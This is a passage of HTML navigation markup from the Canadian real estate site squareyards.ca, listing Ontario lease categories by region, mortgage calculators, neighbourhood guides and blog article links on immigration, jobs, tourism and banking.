                                                                                            <li><a href="https://www.squareyards.ca/lease/on/durham/detached-for-lease">Detached in Durham</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/halton/detached-for-lease">Detached in Halton</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/hamilton/detached-for-lease">Detached in Hamilton</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/simcoe/detached-for-lease">Detached in Simcoe</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/wellington/detached-for-lease">Detached in Wellington</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/peel/detached-for-lease">Detached in Peel</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/york/detached-for-lease">Detached in York</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/dufferin/detached-for-lease">Detached in Dufferin</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/niagara/detached-for-lease">Detached in Niagara</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/waterloo/detached-for-lease">Detached in Waterloo</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/ottawa/detached-for-lease">Detached in Ottawa</a></li>
                                                                                    </ul>
                                                                    </div>
                                                            <div class="dropDownListBox">
                                    <strong> <div>Semi Detached</div></strong>
                                                                            <ul>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/toronto/semi-detached-for-lease">Semi Detached in Toronto</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/durham/semi-detached-for-lease">Semi Detached in Durham</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/halton/semi-detached-for-lease">Semi Detached in Halton</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/hamilton/semi-detached-for-lease">Semi Detached in Hamilton</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/simcoe/semi-detached-for-lease">Semi Detached in Simcoe</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/wellington/semi-detached-for-lease">Semi Detached in Wellington</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/peel/semi-detached-for-lease">Semi Detached in Peel</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/york/semi-detached-for-lease">Semi Detached in York</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/dufferin/semi-detached-for-lease">Semi Detached in Dufferin</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/niagara/semi-detached-for-lease">Semi Detached in Niagara</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/waterloo/semi-detached-for-lease">Semi Detached in Waterloo</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/ottawa/semi-detached-for-lease">Semi Detached in Ottawa</a></li>
                                                                                    </ul>
                                                                    </div>
                                                            <div class="dropDownListBox">
                                    <strong> <div>Commercial</div></strong>
                                                                            <ul>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/toronto/commercial-for-lease">Commercial in Toronto</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/durham/commercial-for-lease">Commercial in Durham</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/halton/commercial-for-lease">Commercial in Halton</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/hamilton/commercial-for-lease">Commercial in Hamilton</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/simcoe/commercial-for-lease">Commercial in Simcoe</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/wellington/commercial-for-lease">Commercial in Wellington</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/peel/commercial-for-lease">Commercial in Peel</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/york/commercial-for-lease">Commercial in York</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/dufferin/commercial-for-lease">Commercial in Dufferin</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/niagara/commercial-for-lease">Commercial in Niagara</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/waterloo/commercial-for-lease">Commercial in Waterloo</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/ottawa/commercial-for-lease">Commercial in Ottawa</a></li>
                                                                                    </ul>
                                                                    </div>
                                                            <div class="dropDownListBox">
                                    <strong> <div>Office</div></strong>
                                                                            <ul>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/toronto/office-for-lease">Office in Toronto</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/durham/office-for-lease">Office in Durham</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/halton/office-for-lease">Office in Halton</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/hamilton/office-for-lease">Office in Hamilton</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/simcoe/office-for-lease">Office in Simcoe</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/wellington/office-for-lease">Office in Wellington</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/peel/office-for-lease">Office in Peel</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/york/office-for-lease">Office in York</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/dufferin/office-for-lease">Office in Dufferin</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/niagara/office-for-lease">Office in Niagara</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/waterloo/office-for-lease">Office in Waterloo</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/ottawa/office-for-lease">Office in Ottawa</a></li>
                                                                                    </ul>
                                                                    </div>
                                                            <div class="dropDownListBox">
                                    <strong> <div>Popular Municipalities For Residential</div></strong>
                                                                            <ul>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/york/markham">Houses for Rent in Markham</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/york/vaughan">Houses for Rent in Vaughan</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/york/richmond-hill">Houses for Rent in Richmond Hill</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/peel/mississauga">Houses for Rent in Mississauga</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/peel/brampton">Houses for Rent in Brampton</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/simcoe/barrie">Houses for Rent in Barrie</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/halton/oakville">Houses for Rent in Oakville</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/niagara/niagara-falls">Houses for Rent in Niagara Falls</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/durham/ajax">Houses for Rent in Ajax</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/waterloo/kitchener">Houses for Rent in Kitchener</a></li>
                                                                                    </ul>
                                                                    </div>
                                                    </div>
                    </div>
                </div>
                    </li>
        <li tabindex="0" role="menuitem" aria-haspopup="true" aria-label="Resources" aria-expanded="false" id="item-resources"><span>Resources</span>
                            <div class="megaDropDounLinks  resourcesMegaDropDounLinks">
                    <div class="sliderNavigation">
                        <div class="resourcesList">
                            <div class="leftmenu tabItems" role="tablist" aria-label="resources tabs"> 
                                                                        
                                            <div class="tabItem active">
                                                <div class="resourcesTab" id="resourcesTab-1" role="tab" aria-label="Guides " type="button" aria-selected="false" aria-controls="resourcesPanel-1">
                                                    <em class="hIcon icon6"></em>
                                                    Guides                                                     <em class="icon-arrow-right"></em>
                                                </div>
                                                                                                    <div class="resourcesInnerBox" id="resourcesPanel-1" role="tabpanel" aria-labelledby="resourcesTab-1">
                                                                                                                    <a href="https://www.squareyards.ca/neighbourhood-ontario-york/markham-village">
                                                                <em class="hIcon icon6a"></em>
                                                                Markham 
                                                            </a>
                                                                                                                    <a href="https://www.squareyards.ca/neighbourhood-ontario-toronto/weston">
                                                                <em class="hIcon icon6a"></em>
                                                                Weston 
                                                            </a>
                                                                                                                    <a href="https://www.squareyards.ca/neighbourhood-ontario-durham/rural-pickering">
                                                                <em class="hIcon icon6a"></em>
                                                                Pickering 
                                                            </a>
                                                                                                                    <a href="https://www.squareyards.ca/neighbourhood-ontario-peel/downtown-brampton">
                                                                <em class="hIcon icon6a"></em>
                                                                Downtown Brampton 
                                                            </a>
                                                                                                                    <a href="https://www.squareyards.ca/neighbourhood-ontario-peel/mississauga-valleys">
                                                                <em class="hIcon icon6a"></em>
                                                                Mississauga 
                                                            </a>
                                                                                                                    <a href="https://www.squareyards.ca/neighbourhood-ontario-york/vaughan-corporate-centre">
                                                                <em class="hIcon icon6a"></em>
                                                                Vaughan 
                                                            </a>
                                                                                                                    <a href="https://www.squareyards.ca/neighbourhood-ontario-halton/old-oakville">
                                                                <em class="hIcon icon6a"></em>
                                                                Oakville  
                                                            </a>
                                                                                                                    <a href="https://www.squareyards.ca/neighbourhood-ontario-durham/northwest-ajax">
                                                                <em class="hIcon icon6a"></em>
                                                                Ajax  
                                                            </a>
                                                                                                                    <a href="https://www.squareyards.ca/neighbourhood-ontario-toronto/niagara">
                                                                <em class="hIcon icon6a"></em>
                                                                Niagara 
                                                            </a>
                                                                                                                    <a href="https://www.squareyards.ca/neighbourhood-ontario-durham/bowmanville">
                                                                <em class="hIcon icon6a"></em>
                                                                Bowmanville 
                                                            </a>
                                                                                                            </div>
                                                                                            </div>
                                                                                
                                            <div class="tabItem ">
                                                <div class="resourcesTab" id="resourcesTab-2" role="tab" aria-label="Market Watch" type="button" aria-selected="false" aria-controls="resourcesPanel-2">
                                                    <em class="hIcon icon12"></em>
                                                    Market Watch                                                    <em class="icon-arrow-right"></em>
                                                </div>
                                                                                                    <div class="resourcesInnerBox" id="resourcesPanel-2" role="tabpanel" aria-labelledby="resourcesTab-2">
                                                                                                                    <a href="https://www.squareyards.ca/neighbourhood-ontario-york/markham-village/trends">
                                                                <em class="hIcon icon6b"></em>
                                                                Markham 
                                                            </a>
                                                                                                                    <a href="https://www.squareyards.ca/neighbourhood-ontario-durham/rural-pickering/trends">
                                                                <em class="hIcon icon6b"></em>
                                                                Pickering 
                                                            </a>
                                                                                                                    <a href="https://www.squareyards.ca/neighbourhood-ontario-peel/downtown-brampton/trends">
                                                                <em class="hIcon icon6b"></em>
                                                                Downtown Brampton 
                                                            </a>
                                                                                                                    <a href="https://www.squareyards.ca/neighbourhood-ontario-peel/mississauga-valleys/trends">
                                                                <em class="hIcon icon6b"></em>
                                                                Mississauga 
                                                            </a>
                                                                                                                    <a href="https://www.squareyards.ca/neighbourhood-ontario-halton/old-oakville/trends">
                                                                <em class="hIcon icon6b"></em>
                                                                Oakville 
                                                            </a>
                                                                                                                    <a href="https://www.squareyards.ca/neighbourhood-ontario-toronto/niagara/trends">
                                                                <em class="hIcon icon6b"></em>
                                                                Niagara 
                                                            </a>
                                                                                                                    <a href="https://www.squareyards.ca/neighbourhood-ontario-durham/bowmanville/trends">
                                                                <em class="hIcon icon6b"></em>
                                                                Bowmanville 
                                                            </a>
                                                                                                            </div>
                                                                                            </div>
                                                                                
                                            <div class="tabItem ">
                                                <div class="resourcesTab" id="resourcesTab-3" role="tab" aria-label="Calculator " type="button" aria-selected="false" aria-controls="resourcesPanel-3">
                                                    <em class="hIcon icon11"></em>
                                                    Calculator                                                     <em class="icon-arrow-right"></em>
                                                </div>
                                                                                                    <div class="resourcesInnerBox" id="resourcesPanel-3" role="tabpanel" aria-labelledby="resourcesTab-3">
                                                                                                                    <a href="https://www.squareyards.ca/calculators/mortgage-payment-calculator">
                                                                <em class="hIcon icon7a"></em>
                                                                Mortgage Calculator 
                                                            </a>
                                                                                                                    <a href="https://www.squareyards.ca/calculators/cmhc-mortgage-calculator">
                                                                <em class="hIcon icon7b"></em>
                                                                CMHC Mortgage Insurance Calculator 
                                                            </a>
                                                                                                                    <a href="https://www.squareyards.ca/calculators/land-transfer-tax-calculator">
                                                                <em class="hIcon icon7c"></em>
                                                                Land Transfer Tax Calculator 
                                                            </a>
                                                                                                                    <a href="https://www.squareyards.ca/calculators/mortgage-amortization-calculator">
                                                                <em class="hIcon icon7d"></em>
                                                                Mortgage Amortization Calculator 
                                                            </a>
                                                                                                            </div>
                                                                                            </div>
                                                                                
                                            <div class="tabItem ">
                                                <div class="resourcesTab" id="resourcesTab-4" role="tab" aria-label="Blog" type="button" aria-selected="false" aria-controls="resourcesPanel-4">
                                                    <em class="hIcon icon12"></em>
                                                    Blog                                                    <em class="icon-arrow-right"></em>
                                                </div>
                                                                                                    <div class="resourcesInnerBox" id="resourcesPanel-4" role="tabpanel" aria-labelledby="resourcesTab-4">
                                                                                                                    <a href="https://www.squareyards.ca/blog/">
                                                                <em class="hIcon icon8a"></em>
                                                                Blog Home 
                                                            </a>
                                                                                                                    <a href="https://www.squareyards.ca/blog/category/real-estate-news/real-estate-guide/">
                                                                <em class="hIcon icon8b"></em>
                                                                Real Estate Guide 
                                                            </a>
                                                                                                                    <a href="https://www.squareyards.ca/blog/category/real-estate-news/">
                                                                <em class="hIcon icon8c"></em>
                                                                Real Estate News 
                                                            </a>
                                                                                                                    <a href="https://www.squareyards.ca/blog/category/real-estate-news/real-estate-tips-and-trends/">
                                                                <em class="hIcon icon8d"></em>
                                                                Real Estate Tips & Trends 
                                                            </a>
                                                                                                                    <a href="https://www.squareyards.ca/blog/category/canada-guide/">
                                                                <em class="hIcon icon8e"></em>
                                                                Canada Guide 
                                                            </a>
                                                                                                                    <a href="https://www.squareyards.ca/blog/category/tourism/">
                                                                <em class="hIcon icon8f"></em>
                                                                Canada Tourism 
                                                            </a>
                                                                                                                    <a href="https://www.squareyards.ca/blog/category/fintech/">
                                                                <em class="hIcon icon8g"></em>
                                                                Fintech 
                                                            </a>
                                                                                                                    <a href="https://www.squareyards.ca/blog/category/lifestyle/">
                                                                <em class="hIcon icon8h"></em>
                                                                Lifestyle 
                                                            </a>
                                                                                                                    <a href="https://www.squareyards.ca/blog/category/canada-guide/job-and-work-culture/">
                                                                <em class="hIcon icon8i"></em>
                                                                Job & Work Culture 
                                                            </a>
                                                                                                                    <a href="https://www.squareyards.ca/blog/category/lifestyle/home-decor-renovation/">
                                                                <em class="hIcon icon8j"></em>
                                                                Home Decor & Renovation 
                                                            </a>
                                                                                                                    <a href="https://www.squareyards.ca/blog/category/fintech/banking/">
                                                                <em class="hIcon icon8k"></em>
                                                                Banking 
                                                            </a>
                                                                                                            </div>
                                                                                            </div>
                                                                                
                                            <div class="tabItem ">
                                                <div class="resourcesTab" id="resourcesTab-5" role="tab" aria-label="Knowlege Center" type="button" aria-selected="false" aria-controls="resourcesPanel-5">
                                                    <em class="hIcon icon12"></em>
                                                    Knowlege Center                                                    <em class="icon-arrow-right"></em>
                                                </div>
                                                                                                    <div class="resourcesInnerBox" id="resourcesPanel-5" role="tabpanel" aria-labelledby="resourcesTab-5">
                                                                                                                    <a href="https://www.squareyards.ca/knowledge-center-toronto">
                                                                <em class="kc kcToronto"></em>
                                                                Toronto 
                                                            </a>
                                                                                                                    <a href="https://www.squareyards.ca/knowledge-center-peel">
                                                                <em class="kc kcPeel"></em>
                                                                Peel 
                                                            </a>
                                                                                                                    <a href="https://www.squareyards.ca/knowledge-center-york">
                                                                <em class="kc kcYork"></em>
                                                                York 
                                                            </a>
                                                                                                                    <a href="https://www.squareyards.ca/knowledge-center-durham">
                                                                <em class="kc kcDurham"></em>
                                                                Durham 
                                                            </a>
                                                                                                            </div>
                                                                                            </div>
                                                                    </div>
                        </div>
                    </div>
                </div>
                    </li>
    </ul>
</div>
 
                <div class="topNav">
                    <ul>
                        <li class="postBtn"><a href="https://www.squareyards.ca/listyourProperty" class="btn" target="_blank">Sell Your Home</a></li>
                    </ul>
                </div> 
                <div class="navOverlay"></div>
            </div>
        </header>
        <div class="navarea">
            <div class="container">
                <div class="topNavigation">
                                            <div class="navigationBox">
                            <ul class="navSecItem" role="menubar" id="SecondMenu" aria-label="squareyards Second navigation">
                                <li class="dropdownNav realEstateGuide" tabindex="0" role="menuitem" aria-haspopup="true" aria-label="Canada Guide" aria-expanded="false">
                                    <span>Canada Guide</span>
                                    <div class="dropdownNavDataBox">
                                        <div class="owl-carousel owl-theme">
                                                                                        <div class="navListBox">
                                                <div>Immigration</div>
                                                <ul>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/passport-renewal-process-in-canada/">How to Apply For Philippine Passport Renewal</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/how-to-become-a-canadian-citizen/">How to Become a Canadian Citizen</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/renew-canadian-visa-inside-canada/">Guide to Renew Canadian Visa Inside Canada</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/know-about-business-immigration-to-canada/">Know Business Immigration to Canada</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/canada-permanent-resident-visa/">Guide to Apply for Canada’s PR Visa</a></li>
                                                                                                    </ul>    
                                            </div>
                                                                                        <div class="navListBox">
                                                <div>Job & Work Culture</div>
                                                <ul>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/how-can-social-media-jobs-improve-your-career/">How Can Social Media Jobs Improve Your Career?</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/work-space-tips-for-an-organized-office/">Work Space Tips for an Organized Office</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/tips-for-starting-a-new-job-in-canada/">Tips for Starting a New Job in Canada</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/interview-questions-to-help-you-get-jobs-in-canada/">Interview Questions to Get Jobs in Canada</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/highest-paying-jobs-in-canada-without-a-degree/">Highest Paying Jobs in Canada Without a Degree</a></li>
                                                                                                    </ul>    
                                            </div>
                                                                                        <div class="navListBox">
                                                <div>Education</div>
                                                <ul>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/tips-for-international-students-to-study-in-toronto/">Tips for International Students to Study in Toronto</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/apply-for-study-permit-extension-ntcart/">Apply for Study Permit Extension in Canada</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/learn-french-online-in-canada/">Ways to Learn French Online in Canada</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/guide-for-international-students-in-canada/">Guide for International Students in Canada</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/courses-that-land-the-highest-paying-jobs-in-canada/">Best Courses For Highest Paying Jobs In Canada</a></li>
                                                                                                    </ul>    
                                            </div>
                                                                                        <div class="navListBox">
                                                <div>Climate</div>
                                                <ul>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/effects-of-climate-change-on-canada-real-estate/">Impact of Climate Change on the Housing Market</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/best-ways-to-keep-warm-in-canada/">Ways to Keep Warm in Canada During the Winters</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/winter-clothes-in-canada/">Winter Wear in Canada</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/best-time-to-visit-canada/">Best Time to Visit Canada</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/get-ready-for-your-first-winter-in-canada/">Guide For Your First Winter in Canada</a></li>
                                                                                                    </ul>    
                                            </div>
                                                                                        <div class="navListBox">
                                                <div>Government</div>
                                                <ul>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/nexus-card-canada-govart/">Everything About Nexus Card in Canada</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/income-tax-in-canada-lawart/">Know About Canada’s Income Tax Law</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/queen-elizabeth-on-the-canadian-currency/">Why Queen Elizabeth is on Canadian Currency?</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/municipal-accommodation-tax-in-canada-ltart/">Municipal Accommodation Tax in Canada</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/client-identification-required-documents-in-real-estate/">Client Identification Requirements in Canadian Real Estate</a></li>
                                                                                                    </ul>    
                                            </div>
                                                                                        <div class="navListBox">
                                                <div>City Transport</div>
                                                <ul>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/electric-vehicles-in-canada/">12 Best Electric Vehicles in Canada</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/pros-and-cons-of-electric-cars/">Pros And Cons of Buying a Used Electric Car</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/car-maintenance-checklist-in-canada/">Car Maintenance Checklist in Canada</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/how-to-buy-used-car-in-canada/">Steps to Buy a Used Car in Canada</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/buy-a-vehicle-out-of-province/">Do’s and Don’ts of Buying a Vehicle Out of Province</a></li>
                                                                                                    </ul>    
                                            </div>
                                                                                        <div class="navListBox">
                                                <div>Calculators</div>
                                                <ul>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/miles-to-km-acart/">Miles to Kilometres (Miles to km)</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/ounces-to-ml-cnvart/">Ounces to Milliliters (oz to ml)</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/liters-to-gallon-cnvart/">Liters To Gallons (L to Gal)</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/square-meter-to-square-feet-cnvart/">Square Meters to Square Feet</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/ft-to-cm-cnvart/">Feet to Centimeters (Ft to Cm)</a></li>
                                                                                                    </ul>    
                                            </div>
                                             
                                        </div>
                                    </div>
                                </li>
                                <li class="dropdownNav" tabindex="0" role="menuitem" aria-haspopup="true" aria-label="Real Estate News" aria-expanded="false">
                                    <span>Real Estate News</span>
                                    <div class="dropdownNavDataBox">
                                        <div class="owl-carousel owl-theme">
                                                                                                <div class="navListBox">
                                                        <div>Real Estate Guide</div>
                                                        <ul>
                                                                                                                                <li><a href="https://www.squareyards.ca/blog/modern-house-design-regart/">
                                                                            Modern Mansions That Redefine House Goals                                                                        </a></li>
                                                                                                                                        <li><a href="https://www.squareyards.ca/blog/modern-house-plans-regart/">
                                                                            Modern Lot House Plans Ideas in 2025                                                                        </a></li>
                                                                                                                                        <li><a href="https://www.squareyards.ca/blog/short-term-vs-long-term-rentals-regart/">
                                                                            Short Term Vs Long Term Rentals                                                                        </a></li>
                                                                                                                                        <li><a href="https://www.squareyards.ca/blog/buying-land-in-ontario-regart/">
                                                                            Guide For Buying Land in Ontario                                                                        </a></li>
                                                                                                                                        <li><a href="https://www.squareyards.ca/blog/housing-market-in-canadian-cities-regart/">
                                                                            Housing Markets of Canada’s Major Cities                                                                        </a></li>
                                                                                                                            </ul>        
                                                    </div>
                                                                                                        <div class="navListBox">
                                                        <div>Real Estate Tips & Trends</div>
                                                        <ul>
                                                                                                                                <li><a href="https://www.squareyards.ca/blog/condo-buying-tips-retart/">
                                                                            Tips To Buy a Condominium in Canada                                                                        </a></li>
                                                                                                                                        <li><a href="https://www.squareyards.ca/blog/condo-apartment-in-toronto-retart/">
                                                                            Pros and Cons of Buying a Condo Apartment                                                                        </a></li>
                                                                                                                                        <li><a href="https://www.squareyards.ca/blog/buying-a-pool-house/">
                                                                            Consider before Buying a House with a Pool                                                                        </a></li>
                                                                                                                                        <li><a href="https://www.squareyards.ca/blog/buying-rental-property-in-canada/">
                                                                            Pros and Cons Buying Rental Property                                                                        </a></li>
                                                                                                                                        <li><a href="https://www.squareyards.ca/blog/tips-to-negotiate-house-prices-in-canada/">
                                                                            Tips to Negotiate House Prices in Canada                                                                        </a></li>
                                                                                                                            </ul>        
                                                    </div>
                                                                                            </div>
                                    </div>
                                </li>
                                <li class="dropdownNav lifeStyle" tabindex="0" role="menuitem" aria-haspopup="true" aria-label="Canada Tourism" aria-expanded="false">
                                    <span>Canada Tourism</span>
                                    <div class="dropdownNavDataBox">
                                        <div class="owl-carousel owl-theme">
                                                  
                                            <div class="navListBox">
                                                <div>Travel Tips</div>
                                                <ul>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/calgary-tour-guide/">Calgary Tour Guide with Attractions and Travel Tips</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/hiking-essentials-for-safety/">Hiking Essentials For Safe Journey</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/guide-to-traveling-canada-in-winter/">Guide to Traveling Canada in Winter</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/perfect-trip-to-canada/">Steps to Plan Your Perfect Trip to Canada</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/moving-during-pandemic-to-canada/">Tips for Moving During COVID-19 to Canada</a></li>
                                                                                                    </ul>   
                                            </div>
                                                  
                                            <div class="navListBox">
                                                <div>Things to Do</div>
                                                <ul>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/new-years-eve-toronto-ttdart/">New Year Celebrations in Toronto</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/vancouver-art-gallery/">Things to do in Vancouver Art Gallery</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/best-things-to-do-and-places-to-visit-in-toronto/">Best Things to Do in Toronto</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/adventurous-things-to-do-at-niagara-falls-clifton-hill/">Things to Do at Niagara Falls Clifton Hill</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/rafting-on-the-ottawa-river/">Rafting on the Ottawa River</a></li>
                                                                                                    </ul>   
                                            </div>
                                                  
                                            <div class="navListBox">
                                                <div>Places to Visit</div>
                                                <ul>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/canadian-islands-for-vacation-ptvart/">Explore Canadian Island Destinations</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/best-places-to-spend-christmas-in-canada-ptvart/">Places To Spend Christmas in Canada</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/tourist-attractions-in-stanley-park-trmart/">Tourist Attractions in Stanley Park, BC</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/canada-wonderland-trmart/">Top Attractions in Canada’s Wonderland</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/science-world-in-vancouver/">Inside The Science World in Vancouver</a></li>
                                                                                                    </ul>   
                                            </div>
                                                  
                                            <div class="navListBox">
                                                <div>Resources</div>
                                                <ul>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/cn-tower-restaurants/">Experience CN Tower Dining</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/toronto-vacation-rental/">Choose a Toronto Vacation Rental for Next Holiday</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/list-of-budget-hostels-and-hotels-in-old-montreal/">Budget Hostels and Hotels in Old Montreal</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/top-10-famous-terrace-restaurants-in-quebec-city/">Famous Terrace Restaurants in Quebec City</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/the-best-hotels-in-toronto/">Best Hotels in Toronto</a></li>
                                                                                                    </ul>   
                                            </div>
                                                  
                                            <div class="navListBox">
                                                <div>Events & Sports</div>
                                                <ul>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/mothers-day-in-canada-esart/">Celebrate Mothers Day in Canada 2025</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/canada-day-esart/">Celebrate Canada Day 2025</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/eid-al-adha-esart/">Eid Al-Adha in Canada 2025</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/fathers-day-in-canada-esart/">Father’s Day 2025 in Canada</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/canada-ice-hockey-game/">About Canadian Hockey Game</a></li>
                                                                                                    </ul>   
                                            </div>
                                                                                    </div>
                                    </div>
                                </li>
                                <li class="dropdownNav finTech"tabindex="0" role="menuitem" aria-haspopup="true" aria-label="FinTech" aria-expanded="false">
                                    <span>FinTech</span>
                                    <div class="dropdownNavDataBox">
                                        <div class="owl-carousel owl-theme">
                                                  
                                            <div class="navListBox">
                                                <div>Banking</div>
                                                <ul>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/best-credit-cards-in-canada-banart/">Best Credit Cards in Canada</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/tfsa-vs-rrsp-banart/">TFSA vs RRSP</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/how-to-apply-for-a-credit-card-in-canada/">Apply for the Best Credit Card in Canada</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/manage-finance-and-banking-in-canada/">Manage Finance And Banking In Canada</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/open-a-student-bank-account-in-canada/">Open Student Bank Account in Canada</a></li>
                                                                                                    </ul>

                                            </div>
                                                  
                                            <div class="navListBox">
                                                <div>Business</div>
                                                <ul>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/step-by-step-guide-to-registering-business-in-ontario/">Guide to Registering a Business in Ontario</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/best-location-for-business/">Choose Location for Business</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/how-to-start-a-business-in-canada/">How to Start a Business in Canada</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/home-business-ideas-in-canada/">Home Business Ideas in Canada</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/businesses-for-immigrants-in-canada/">Top Businesses for Immigrants in Canada</a></li>
